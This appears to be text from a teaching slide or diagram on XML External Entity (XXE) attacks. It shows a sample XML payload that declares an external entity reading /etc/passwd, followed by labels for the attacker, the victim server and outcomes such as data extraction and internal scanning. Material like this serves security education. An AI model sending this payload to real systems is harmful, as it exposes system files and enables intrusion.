 1 Hostile content in XML Document
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [
    <!ENTITY xxeattack SYSTEM "file:///etc/passwd">
]>
<xxx>&xxeattack;</xxx>
Victim Web Server
Attacker
Extract Data/ DoS/ Scan internal systems
2 Sensitive Data Exposure/ Success Attacks